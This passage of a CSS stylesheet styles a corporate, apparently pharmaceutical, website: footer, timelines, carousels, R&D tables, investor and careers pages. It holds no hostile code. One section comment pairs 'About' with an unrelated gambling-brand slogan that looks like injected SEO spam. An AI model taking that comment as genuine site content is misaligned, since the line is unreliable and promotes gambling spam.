  text-align: center;
}

/*-------------------底部-------------------*/
.footbox a:hover {
  color: #1e55a8;
}
.footbox p a:hover {
  color: #1e55a8;
}
.footbox {
  border-top: 1px solid #d0dbea;
}
.footLink{
  text-decoration: underline;
  color: #1e55a8;
}

.copyright {
  position: absolute;
  top: 0;
  right: 0;
}
.copyright a:hover {
  color: #fff;
}

.gototop {
  display: block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  background: #707070;
  position: fixed;
  right: 10px;
  bottom: 10px;
  z-index: 1001;
  transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  display: none;
  filter: alpha(opacity=20);
  -moz-opacity: 0.2;
  -khtml-opacity: 0.2;
  opacity: 0.2;
}
.gototop:hover {
  background: #fff;
  filter: alpha(opacity=100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
}
.gototop:hover .iconfont {
  color: #000;
}
.gototop .iconfont {
  color: #fff;
}
.foot-line {
  position: relative;
  height: 100%;
}
.foot-line::before {
  content: "";
  display: block;
  width: 1px;
  height: 180px;
  background: #d0dbea;
  position: absolute;
  right: 0;
  top: 20px;
}
.footselect {
  background: url(/images/select.png) right center no-repeat;
  background-size: 15px 13px;
  background-position: 100% 33%;
  padding-right: 20px;
  padding-bottom: 5px;
  border-bottom: 1px solid #cccccc;
}
.follow {
    width: 45%;
	float: right;
}

/* ----------------------首页---------------------- */
.scroll-icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 45px;
  width: 30px;
  background-size: 100% 100%;
  font-size: 22px;
  color: rgba(255, 255, 255, 1);
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: absolute;
  bottom: 10px;
  left: 50%;
  margin-left: -15px;
  z-index: 1000;
}

.scroll-icon::after {
  font-family: "iconfont";
  font-weight: 100;
  content: "\e60f";
  -webkit-animation: scroll-icon 1.5s infinite cubic-bezier(0.65, 0.05, 0.36, 1);
  animation: scroll-icon 1.5s infinite cubic-bezier(0.65, 0.05, 0.36, 1);
}

@-webkit-keyframes scroll-icon {
  0% {
    -webkit-transform: translateY(-12px);
    transform: translateY(-12px);
    opacity: 0;
  }
  30%,
  70% {
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 0;
  }
}

@keyframes scroll-icon {
  0% {
    -webkit-transform: translateY(-12px);
    transform: translateY(-12px);
    opacity: 0;
  }
  30%,
  70% {
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 0;
  }
}

.indexkvbox .index_kvbg {
  -moz-transition: 5s;
  -o-transition: 5s;
  -webkit-transition: 5s;
  transition: 5s;
}
.indexkvbox:hover .index_kvbg {
  transform: scale(1.05);
  -ms-transform: scale(1.05);
  -webkit-transform: scale(1.05);
  -o-transform: scale(1.05);
  -moz-transform: scale(1.05);
}

.indexkv-animation01,
.indexkv-animation02,
.indexkv-animation03,
.indexkv-animation04 {
  transition: all ease-out 0.6s;
  -webkit-transition: all ease-out 0.6s;
  -moz-transition: all ease-out 0.6s;
  -o-transition: all ease-out 0.6s;
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  -khtml-opacity: 0;
  opacity: 0;
}
.indexkv-animation01,
.indexkv-animation04 {
  margin-top: 50px;
}
.indexkv-animation02 {
  margin-top: 60px;
}
.indexkv-animation03 {
  margin-top: 80px;
}

.waper-height40 {
  height: 249px !important;
  overflow: hidden;
}
.waper-height60 {
  height: 331px;
  background: url(/images/index/jl2.jpg?v=0.1) right center no-repeat;
}
.waper-height100 {
  height: 600px;
  background: url(/images/index/jl1.jpg?v=0.1) center center no-repeat;
}

.pagination-newsSwiper {
  width: 50%;
  bottom: 20px;
  left: 100%;
}
.newsSwiper .swiper-wrapper,
.newsSwiper .swiper-slide,
.inedxNewSwiper .swiper-wrapper {
  height: auto !important;
}

.inedxNewSwiper .swiper-slide {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  transition: 300ms;
  transform: scale(0.8);
}
.inedxNewSwiper .swiper-slide-active,
.swiper-slide-duplicate-active {
  transform: scale(1);
}
.inedxNewSwiper .swiper-slide.swiper-slide-prev {
  transform-origin: top left;
}
.inedxNewSwiper .swiper-slide.swiper-slide-next {
  transform-origin: top right;
}
.inedxNewSwiper.swiper-container-horizontal .swiper-pagination {
  bottom: 0;
}
.inedxNewSwiper .swiper-pagination-bullet {
  background: #d8d8d8;
  opacity: 1;
}
.inedxNewSwiper .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #1c57b0;
}
.indexkv.swiper-container-horizontal .swiper-pagination {
  bottom: 60px;
}
.indexkv .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  display: inline-block;
  border-radius: 100%;
  background: #fff;
  opacity: 0.2;
}
.indexkv .swiper-pagination-bullet.swiper-pagination-bullet-active {
  opacity: 1;
}
.more_a {
  top: 30%;
}
.zp-lab {
  height: 248px;
}

.bg-change {
  background: -moz-linear-gradient(
    left,
    rgba(255, 255, 255, 1) 0%,
    rgba(255, 255, 255, 0.8) 80%,
    rgba(255, 255, 255, 0) 100%
  ); /* FF3.6-15 */

  background: -webkit-linear-gradient(
    left,
    rgba(255, 255, 255, 1) 0%,
    rgba(255, 255, 255, 0.8) 80%,
    rgba(255, 255, 255, 0) 100%
  ); /* Chrome10-25,Safari5.1-6 */

  background: linear-gradient(
    to right,
    rgba(255, 255, 255, 1) 0%,
    rgba(255, 255, 255, 0.8) 80%,
    rgba(255, 255, 255, 0) 100%
  ); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
}
/* ----------------------关于金年会金字招牌诚信至上---------------------- */
.index-bg {
  background: url(/images/about/index-bg.jpg) center no-repeat;
  background-size: cover;
}
.indexHonor-kv {
  background: url(/images/about/showlis4.jpg) left center no-repeat;
  background-size: auto 100%;
}
.trainHonor-kv {
  height: 400px;
  background: url(/images/development/trainimg2.jpg) center center;
}

.hover-zoom {
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  background-size: 100% 100%;
  background-position: center;
  background-repeat: no-repeat;
}
.hover-zoom:hover {
  background-size: 110% 110%;
}

.indexFound-bg {
  height: calc(30vh);
  min-height: 200px;
}

/* --------------------公司概况----------------- */
.aboutCourse {
  position: relative;
  background: url(/images/about/ablc.jpg) top center no-repeat;
  background-attachment: scroll;
  background-size: cover;
}
.timeline-box {
  padding-top: 50px;
  padding-bottom: 50px;
}
#timeline {
  width: 100%;
  position: relative;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
#timeline:before {
  content: "";
  width: 1px;
  height: 100%;
  background: #afc7cf;
  left: 50%;
  top: 0;
  position: absolute;
}
#timeline:after {
  content: "";
  clear: both;
  display: table;
  width: 100%;
}
#timeline .timeline-item {
  margin-top: 0;
  position: relative;
}
#timeline .timeline-item .timeline-icon {
  background: #043b8b;
  width: 32px;
  height: 32px;
  line-height: 32px;
  font-size: 0;
  position: absolute;
  top: 0;
  left: 50.5%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  overflow: hidden;
  margin-left: -6px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
#timeline .timeline-item .timeline-icon::before {
  content: "";
  display: inline-block;
  width: 31px;
  height: 31px;
  background: url(/images/about/time-icon.png) center center no-repeat;
  background-size: cover;
  position: absolute;
  top: 50%;
  left: 50.5%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
#timeline .timeline-item .timeline-content {
  width: 46%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#timeline .timeline-item .timeline-content.right {
  float: right;
}
.timeline-txt,
.timeline-year {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.min-height100 {
  min-height: 100px;
}
.titRtight {
  left: 60%;
}
.bgfffab {
  height: 100%;
  position: absolute;
  left: 0;
  background: #fff;
  z-index: 1;
}
/* -------------------党建工作------------------- */
.partyBuild-bg {
  background: url(/images/about/partybuilding-bg.jpg) 64% center no-repeat;
  background-size: cover;
}

/* -------------------------公司战略-------------------------- */
.strategy-kv {
  height: calc(100vh + 170px);
  min-height: 500px;
  background: url(/images/about/strategy-kv.jpg) 30% center no-repeat;
  background-size: cover;
}
.strkv-con.poabsolute-h50 {
  top: 10%;
}
.strtxt-con {
  position: absolute;
  bottom: 5%;
}

/* -------------------------公司荣誉-------------------------- */
.honor-kv {
  height: calc(100vh - 180px);
  min-height: 500px;
  background: url(/images/about/honor-kv.jpg) right center no-repeat;
  background-size: cover;
}
.honor-swiper {
  top: calc(50% - 180px);
}
.honor-prev.swiper-button-prev,
.honor-next.swiper-button-next {
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 50%;
  background: #fff;
  color: #134290;
  text-align: center;
}
.honor-prev.swiper-button-prev:hover,
.honor-next.swiper-button-next:hover {
  background: #134290;
  color: #fff;
}
.honor-swiper .swiper-slide {
  opacity: 0;
}
.honor-swiper .swiper-slide.swiper-slide-next,
.honor-swiper .swiper-slide.swiper-slide-prev {
  opacity: 0.5;
}
.honor-swiper .swiper-slide.swiper-slide-active {
  opacity: 1;
  box-shadow: 10px 5px 20px rgba(0, 0, 0, 0.2);
}
.honor-swiper .swiper-slide .bgfff {
  min-height: 380px;
}
/* -------------------------合规发展-------------------------- */
.deve-kv {
  height: calc(70vh);
  min-height: 500px;
  background: url(/images/about/deve-kv.jpg?v0.1) center no-repeat;
  background-size: cover;
}
.devFound-bg {
  height: calc(65vh);
  min-height: 500px;
}
.devlis-kv {
  height: calc(30vh);
  min-height: 200px;
  background: url(/images/about/devlis6-kv.jpg?v0.1) left center no-repeat;
  background-size: cover;
}
.devlis-kv a:hover {
  border-bottom: 1px solid #fff;
}

/* -------------------------社会公益-------------------------- */
.social-swiper .swiper-slide {
  text-align: center;
  font-size: 18px;

  /* Center slide text vertically */
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  transition: 300ms;
  transform: scale(0.9);
}
.social-swiper .swiper-slide-active,
.swiper-slide-duplicate-active {
  transform: scale(1);
}
.social-kv .weprodutSwiper-pagination {
  left: 0;
  width: 100%;
}
.swiper-button-prev.social-prev {
  left: -20px;
}
.swiper-button-next.social-next {
  right: -20px;
}
.swiper-button-next.social-next:hover,
.swiper-button-prev.social-prev:hover {
  color: #1e55a8;
}
.social-kv {
  background: url(/images/about/socialis-bg.jpg) bottom center no-repeat;
  background-size: cover;
}
.social-kv .poabsolute-h50 {
  top: 20%;
}
.btn_134290 {
  padding: 5px 30px 10px 30px;
  background: #134290;
  border-radius: 50px;
  color: #fff;
  line-height: 20px;
}
.btn_134290:hover {
  color: #fff;
  background: #2264c8;
}
.socialis ul li p {
  opacity: 0.5;
}
.socialis ul li h5 {
  font-weight: bold;
}
/* -------------------------公示公告-------------------------- */
.notice-kv {
  min-height: calc(100vh - 180px);
  background: url(/images/about/notice-kv.jpg) top center no-repeat;
  background-size: cover;
}
.pdf_lab1 a {
  padding: 10px 40px;
  background: #134290;
  border: 1px solid #134290;
  border-radius: 50px;
  display: inline-block;
}
.pdf_lab1 a.com-link:hover {
  background: transparent;
  color: #134290;
}
.hand {
  display: inline-block;
  width: 15px;
  height: 20px;
  background: url(/images/about/han.png) center center no-repeat;
  background-size: contain;
  margin-top: 5px;
  padding-right: 5px;
}

/* -------------------------健康+-------------------------- */
.healthIndex-bg {
  background: url(/images/RD/index-kv.jpg?v0.1) center center no-repeat;
  background-size: cover;
}

/* -------------------------创新研发-------------------------- */
.innov-kv {
  height: calc(100vh - 70px);
  min-height: 600px;
  background: url(../images/RD/innovation-kv.jpg) center center no-repeat;
  background-size: cover;
}
.kv-btn {
  border: 1px solid #134290;
  border-radius: 50px;
  padding: 20px;
  color: #134290;
}
.kv-btn.colorfff {
  border: 1px solid #fff;
}
a.kv-btn:hover {
  border: 1px solid rgba(19, 66, 144, 0.7);
}
a.kv-btn.colorfff:hover {
  border: 1px solid rgba(255, 255, 255, 0.7);
}
.innovLabel span {
  display: block;
  width: 120px;
  height: 120px;
  line-height: 120px;
  border: 1px solid #134290;
  border-radius: 50%;
  background: #fff;
  margin: 0 auto;
  text-align: center;
}
.swPro-txt {
  margin-top: -50px;
  min-height: 540px;
}
.swPro-txt p {
  width: calc(100% - 20px);
  float: left;
}
.dian {
  float: left;
  width: 8px;
  height: 8px;
  line-height: 8px;
  border-radius: 50%;
  background: #134290;
  margin-top: 6px;
  margin-right: 5px;
}
.dian.bg000 {
  background: #000;
}
.yfTable {
  width: 100%;
}
.yfTable th {
  color: #fff;
  padding: 20px;
  box-sizing: border-box;
  background: #2264c8;
  border-right: 1px solid #fff;
}
.yfTable th:nth-of-type(1),
.yfTable th:nth-of-type(2),
.yfTable th:nth-of-type(3) {
  background: #134aa5;
}
.yfTable th:nth-of-type(10) {
  border-right: none;
}
.yfTable tr {
  border-bottom: 1px solid #d3d3d3;
}
.yfTable tr td {
  font-size: 12px;
  color: #666;
  padding: 10px 0;
  box-sizing: border-box;
}
.yfTable tr td:nth-of-type(1) {
  color: #000;
}
.yfTable tr td:nth-of-type(1),
.yfTable tr td:nth-of-type(2),
.yfTable tr td:nth-of-type(3) {
  padding: 5px;
}
.yfProgress {
  display: block;
  height: 20px;
  background: #134aa5;
  margin-bottom: 5px;
}
.innovFound-bg {
  height: calc(40vh);
  min-height: 350px;
}
.innovKv-lis {
  border-right: 1px solid #adb2b4;
  border-style: right dotted;
}
/* -------------------------生产体系-------------------------- */
.system-kv {
  height: calc(100vh - 70px);
  min-height: 600px;
  background: url(../images/health/system-kv.jpg) center center no-repeat;
  background-size: cover;
}
.black-btn {
  padding: 10px 40px;
  border: 1px solid #fff;
  border-radius: 50px;
}
.swiperFound-bg {
  height: calc(40vh);
  min-height: 300px;
}
.swiperFound-bg .swiper-button-prev.weprodutSwiper-prev {
  top: 60%;
}
.swiperFound-bg .swiper-button-next.weprodutSwiper-next {
  top: 60%;
}
.swiper-pagination-bullet {
  margin: 3px;
}
.weprodutSwiper-pagination {
  left: 0;
  width: 100%;
}
.swiperFound2-bg {
  height: calc(30vh);
  min-height: 300px;
}
.swiperFound2-bg .swiper-button-prev.weprodutSwiper-prev {
  top: 60%;
}
.swiperFound2-bg .swiper-button-next.weprodutSwiper-next {
  top: 60%;
}
.foundSwiper2 .swiper-slide .overhidden {
  max-height: 200px;
}
/* -------------------------融入国际化-------------------------- */
.inter-kv {
  height: calc(100vh - 70px);
  min-height: 600px;
  background: url(../images/health/inter-kv.jpg) center center no-repeat;
  background-size: cover;
}
.intertxt-kv {
  height: calc(50vh);
  min-height: 300px;
  background: url(../images/international/international-img01.jpg?v=0.1) center left no-repeat;
  background-size: cover;
}

.inter-timer:before {
  content: "";
  width: 100%;
  height: 5px;
  background: #9ca2fd;
  margin: auto 0;
  position: absolute;
  top: 50%;
  left: 0;
}
.inter-timer:after {
  content: "";
  display: block;
 width: 20px;
 height: 20px;
 line-height: 20px;
 font-size: 0;
 background: #134290;
 border-radius: 50px;
 border: 2px solid #9ca2fd;
 position: absolute;
 top: 50%;
 margin-top: -10px;
 left:11.3%;
}
.inter-timer .timerline:last-of-type:after {
  content: "";
  display: block;
 width: 20px;
 height: 20px;
 line-height: 20px;
 font-size: 0;
 background: #134290;
 border-radius: 50px;
 border: 2px solid #9ca2fd;
 position: absolute;
 bottom: -34px;
left:-4.4%;
}
.inter-timer .timerline {
  width: 25%;
  float: left;
  position: relative;
}
.inter-timer .timerline-content {
  padding: 30px;
  box-sizing: border-box;
  border-radius: 15px;
  text-align: left;
  background: #2264c8;
  z-index: 1;
  position: relative;
  /* margin-left: 80px; */
  width: 100%;
  box-sizing: border-box;
  height: 287px
}
.inter-timer .spot {
  display: inline-block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  font-size: 0;
  background: #134290;
  border-radius: 50px;
  border: 2px solid #9ca2fd;
  position: absolute;
  bottom: -38px;
  left: 26px;
}
.inter-timer .timerline:first-of-type { margin-left: 7% }
.inter-timer .timerline:nth-of-type(3), .inter-timer .timerline:last-of-type { margin-left: -8% }
.inter-timer .timerline:last-of-type .timerline-content { width: 100% }

.inter-timer .timerline.bottom {
  margin: 347px 0 0 -10%;
}
.inter-timer .timerline.bottom .spot {
  bottom: auto;
  top: -47px;
  left: -23px;
}
.inter-timer .timerline.bottom .timerline-content {
  margin-left: -50px;
  margin-top: 5px;
  background: #2280c8;
}
.inter-timer {
  height: 650px;
}



/*  */

/* .inter-timer:before { width: 5px !important; height: calc(100% - -33px) !important;top: 5% !important;left: 5% !important;} */
/* .inter-timer .timerline, .inter-timer .timerline.bottom, .inter-timer .timerline.bottom:nth-child(5n+1), .inter-timer .timerline.bottom:last-child {width: 85% !important;float: none !important;margin: 0 0 20px 15% !important;}
.inter-timer  .timerline-content, .inter-timer  .timeline.bottom .timerline-content {margin: 0 !important;}
.inter-timer  .spot, .inter-timer  .timeline.bottom .spot {width: 20px !important;height: 20px !important;line-height: 20px !important;margin: 0 !important;position: absolute !important;top: 58px !important;left: -15% !important;z-index: 1!important;}
.inter-timer .timerline {top: 20px !important;}
.inter-timer {height: auto !important;}
.inter-timer .timerline.bottom .timerline-content {margin: 0 !important;}
.inter-timer .timerline.bottom {top: 50px !important;}
.inter-timer .timerline-content {width: auto !important;height: auto !important;}
.inter-timer .timerline.bottom .spot {top: 70px !important;left: -15%!important;}
.inter-timer .timerline:first-of-type, .inter-timer .timerline:nth-of-type(3), .inter-timer .timerline:last-of-type { margin-left: 15%!important }
.inter-timer .timerline:last-of-type .timerline-content { width: auto!important }
.inter-timer:after { top: 36px !important; margin-top: 0 !important; left: 2.5% } */

/*  */

.triangle::after {
  content: "";
  width: 0;
  height: 0;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  border-top: 10px solid #2264c8;
  position: absolute;
  bottom: -10px;
}
.bottom .triangle::after {
  border-bottom: 10px solid #2280c8;
  bottom: auto;
  top: -10px;
  border-top: none;
}
.spot-txt p {
  width: calc(100% - 20px);
  float: left;
}
.kv-btn1 {
  border: 1px solid #000;
  border-radius: 50px;
  padding: 20px;
}
a.kv-btn1:hover {
  border: 1px solid #fff;
}
.timertxt01 {
  left: calc(0% - 50px);
  width: 49px;
}
.timertxt02 {
  left: calc(-25% - 50px);
  width: 49px;
}
.weinrerSwiper .swiper-wrapper {
  transition-timing-function: linear !important;
}
.swiper-button-prev.weinrerSwiper-prev,
.swiper-button-next.weinrerSwiper-next {
  width: 30px;
  height: 30px;
  border: 1px solid #134290;
  border-radius: 50%;
  line-height: 30px;
  text-align: center;
  color: #134290;
}












.inter-timer:before { width: 5px; height: calc(100% - -23px);top: 5%;left: 12%;}
.inter-timer .timerline, .inter-timer .timerline.bottom, .inter-timer .timerline.bottom:nth-child(5n+1), .inter-timer .timerline.bottom:last-child {width: 85%;float: none;margin: 0 0 20px 15%;}
.inter-timer  .timerline-content, .inter-timer  .timeline.bottom .timerline-content {margin: 0;}
.inter-timer  .spot, .inter-timer  .timeline.bottom .spot {width: 20px;height: 20px;line-height: 20px;margin: 0;position: absolute;top: 58px;left: -4.4%;z-index: 1;}
.triangle::after {transform:rotate(90deg); -ms-transform:rotate(90deg);-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg); -o-transform:rotate(90deg);bottom: 50%; left: -12px;}
.bottom .triangle::after {transform:rotate(270deg); -ms-transform:rotate(270deg);-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg); -o-transform:rotate(270deg);bottom: auto; left: -12px; top: 50%;}
.inter-timer .timerline {top: 20px;}
.inter-timer {height: auto;}
.inter-timer .timerline.bottom .timerline-content {margin: 0;}
.inter-timer .timerline.bottom {top: 50px;}
.inter-timer .timerline-content {width: auto;height: auto;}
.timertxt01, .timertxt02 {top: -26px;width: 50%;left: 0;}
.inter-timer .timerline.bottom .spot {top: 70px;left: -4.4%;}
.spot2023 .spot {top: 84px !important;}
.spot2018 .spot {top: 48px !important;}
.spot2019 .spot {top: 58px !important;}
.spot2021 .spot {top: 59px !important;}
.spot2024 .spot {top: 34px !important;}
.inter-timer .timerline:first-of-type, .inter-timer .timerline:nth-of-type(3), .inter-timer .timerline:last-of-type { margin-left: 15% }
.inter-timer .timerline:last-of-type .timerline-content { width: auto }
.inter-timer:after { top: 36px; margin-top: 0;}















/* -------------------------产品-------------------------- */
.proIndex-bg {
  background: url(/images/product/index-kv.jpg) center no-repeat;
  background-size: cover;
}
.proIndex-set {
  top: 40%;
}
.swiper-button-prev.weprodutSwiper-prev {
  left: -68px;
}
.swiper-button-next.weprodutSwiper-next {
  right: -68px;
}
.swiper-button-prev.weprodutSwiper-prev:hover,
.swiper-button-next.weprodutSwiper-next:hover,
.swiper-button-prev.weinrerSwiper-prev:hover,
.swiper-button-next.weinrerSwiper-next:hover {
  color: #04357c;
}
.pin li {
  width: 12.5%;
  float: left;
  min-height: 118px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 15px;
}
.pin2 li {
  width: 11.11%;
}
.productSmallImg{
  position: relative;
  height: 0;
  padding-top: 10%;
}
.productSmallImg img{
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  object-fit: contain;
  max-height: 100%;
}
/* -------------------------创新药-------------------------- */
.box-pie li {
  position: relative;
}
.abridge {
  overflow: hidden;
}
.pice-con {
  width: calc(100% - 35%);
  float: right;
}

/* -------------------------新闻与媒体-------------------------- */
#current {
  position: relative;
  color: #134290;
}
#current::before {
  content: "";
  width: calc(100% - 20px);
  height: 3px;
  background: #134290;
  position: absolute;
  bottom: 0;
}

/* -------------------------新闻与媒体-------------------------- */
.investorIndex-bg {
  background: url(/images/investor/index-kv.jpg) center no-repeat;
  background-size: cover;
}
.imgstyle img {
  max-width: 100%;
  display: inline-block;
}
.imgstyle img {
  max-width: 100%;
  display: inline-block;
}

.imgstyle em {
  font-style: italic;
}

.imgstyle blockquote {
  display: block;
  margin-block-start: 1em;
  margin-block-end: 1em;
  margin-inline-start: 40px;
  margin-inline-end: 40px;
}

.imgstyle ul {
  display: block;
  list-style-type: disc;
  margin-block-start: 1em;
  margin-block-end: 1em;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  padding-inline-start: 40px;
}
.imgstyle ul li {
  list-style-type: disc;
}

.imgstyle ol li {
  list-style-type: decimal;
}
.imgstyle ol {
  display: block;
  list-style-type: decimal;
  margin-block-start: 1em;
  margin-block-end: 1em;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  padding-inline-start: 40px;
}

/* -------------------------投资者关系-------------------------- */
.tz-lab {
  min-height: 322px;
}
.tz-labBottom a .com-link-032763:hover,
.tz-labBottom a .com-link-032763:hover .color999,
.tz-labBottom a .com-link-032763:hover .color1e55a8 {
  color: #fff;
}
.dqTag{
  left: 52%;
}

/* -------------------------临时公告-------------------------- */
.pdf_lab2 {
  padding: 10px 40px;
  color: #1e55a8;
  background: #fff;
  border: 1px solid #1e55a8;
  border-radius: 50px;
  display: inline-block;
  text-align: center;
}
.pdf_lab2:hover, .pdf_lab2.bgf5f5f5:hover {
  background: #1e55a8;
  color: #fff;
}
.pdf_lab2.bgf5f5f5 {
  background: #f5f5f5;
}

/* ---------------------------投资者联系------------------------ */
.invstory-kv {
  height: calc(100vh - 70px);
  min-height: 500px;
  background: url(/images/investor/icontact-bg.jpg) right center no-repeat;
  background-size: cover;
}
.com-link-li li a:hover {
  color: rgba(255, 255, 255, 0.5);
}
.ly-con {
  width: calc(100vw);
  height: calc(100vh - 70px);
}
.ly-con input,
.ly-con textarea {
  display: block;
  width: 30%;
  height: 45px;
  background: transparent;
  border: 1px solid #fff;
  box-shadow: none;
  color: #fff;
  padding: 5px;
  box-sizing: border-box;
  line-height: 45px;
  border-radius: 5px;
  margin-bottom: 30px;
}
.ly-con textarea {
  resize: none;
  height: 200px;
}
.ly-con input::-webkit-input-placeholder,
.ly-con textarea::-webkit-input-placeholder {
  color: #fff;
}
.ly-con input::-moz-input-placeholder,
.ly-con textarea::-moz-input-placeholder {
  color: #fff;
}
.ly-con input::-ms-input-placeholder,
.ly-con textarea::-ms-input-placeholder {
  color: #fff;
}
.sub-btn {
  display: inline-block;
  padding: 10px 40px;
  background: #0050a1;
  color: #fff;
  border-radius: 50px;
  border: 1px solid #0050a1;
}
.sub-btn:hover {
  background: transparent;
}

/* ---------------------------职业发展------------------------ */
.indexDevelopment-bg {
  background: url(/images/development/index-kv.jpg) center no-repeat;
  background-size: cover;
}
.more-btn {
  display: inline-block;
  padding: 5px 20px;
  border: 1px solid #fff;
  border-radius: 50px;
}
.more-btn:hover {
  background: #fff;
  color: #2264c8;
}
.devbanner {
  height: calc(50vh);
  min-height: 300px;
  background: url(/images/development/devimg3.jpg) center no-repeat;
  background-size: cover;
}
.devbanner .poabsolute-h50 {
  right: 20%;
}
.devbanner .more-btn {
  border: 1px solid #27468a;
  color: #27468a;
  padding: 5px 30px;
}

/* ---------------------------诚聘英才------------------------ */
.joinusIndex-bg {
  background: url(/images/development/joinus-kv.jpg) center no-repeat;
  background-size: cover;
}
.joinusFound-bg {
  height: calc(30vh);
  min-height: 200px;
}
.mo_color000.more-btn {
  padding: 10px 30px;
}
.joinusFound-bg .more-btn {
  padding: 5px 45px;
}

/* ---------------------------培训中心------------------------ */
.train-kv {
  height: calc(100vh - 180px);
  min-height: 600px;
  background: url(/images/development/train-kv.jpg) center center no-repeat;
  background-size: cover;
}
.jians-con ul li p {
  width: calc(100% - 30px);
  float: left;
}
.jians-con ul li i {
  float: left;
  padding: 5px;
  box-sizing: border-box;
}

/* ---------------------------人才发展------------------------ */
.poDev {
  height: calc(50vh);
  height: 500px;
  width: 100%;
}
/* .poDev.poDevR {float: left;} */
.poDev-bg {
  background: url(/images/development/podev1.jpg) right center no-repeat;
  background-size: cover;
}
.poDev-bg2 {
  background: url(/images/development/podev2.jpg) right center no-repeat;
  background-size: cover;
}
.poDev-bg3 {
  background: url(/images/development/podev3.jpg) right center no-repeat;
  background-size: cover;
}
.poDev-bg4 {
  background: url(/images/development/podev4.jpg) right center no-repeat;
  background-size: cover;
}
/* .poDev-abu {left: -5%;}*/
.poDev-abur {
  right: 0;
}

/* ---------------------------雇主荣誉------------------------ */
.eh-kv {
  /* height: calc(100vh - 180px);
  min-height: 500px; */
  background: url(/images/development/eh-bg.jpg) right center no-repeat;
  background-size: cover;
}
.eh-lis li {
  width: 70%;
  padding: 20px;
  background: rgba(0, 0, 0, 0.2);
  margin-bottom: 30px;
}
.icon-jp {
  background: url(/images/development/hp-jp.png) right center no-repeat;
  background-size: cover;
  width: 80px;
  height: 80px;
  display: block;
  float: left;
  padding: 20px;
  box-sizing: border-box;
}
.eh-lis li .txt-jp {
  width: calc(100% - 100px);
  float: right;
}

/* ---------------------------社会招聘------------------------ */
.socialZp-kv ul li a p {
  width: calc(100% - 30px);
}
.socialZp-kv::after {
  content: "";
  width: 100%;
  height: 80px;
  background: url(/images/development/down-bg.png) center center no-repeat;
  position: absolute;
  bottom: 0;
}
.socialZp-kv ul li a:hover p {
  color: #1e55a8;
}
/* ---------------------------校园招聘------------------------ */
.campus-kv {
  height: calc(100vh - 180px);
  min-height: 500px;
  background: url(/images/development/campus-bg.jpg) right center no-repeat;
  background-size: cover;
}
.code-qr {
  width: calc(60vh);
  height: calc(60vh);
  background: #f5efef;
  border-radius: 50%;
  top: 55%;
}
.code-qr p {
  top: 83%;
}

.c-a01 {
  bottom: calc(28%);
}
.c-table01 .c-title {
  background: #f5f5f5;
}
.c-table01 .c-list {
  border-bottom: 1px solid #f5f5f5;
}
.c-title li,
.c-list li {
  padding: 15px;
  box-sizing: border-box;
  float: left;
}
.c-title li {
  font-weight: bold;
}
.c-title li:first-of-type,
.c-list li:first-of-type {
  padding-left: 20px;
}
.c-title li:last-of-type,
.c-list li:last-of-type {
  padding-right: 20px;
}
.c-table01 .c-title li:first-of-type,
.c-table01 .c-list li:first-of-type {
  width: 200px;
}
.c-table01 .c-title li:nth-of-type(2),
.c-table01 .c-title li:nth-of-type(3),
.c-table01 .c-list li:nth-of-type(2),
.c-table01 .c-list li:nth-of-type(3) {
  width: 100px;
}
.c-table01 .c-title li:nth-of-type(4),
.c-table01 .c-list li:nth-of-type(4) {
  width: calc(100% - 700px);
}
.c-table01 .c-title li:nth-of-type(5),
.c-table01 .c-title li:nth-of-type(6),
.c-table01 .c-list li:nth-of-type(5),
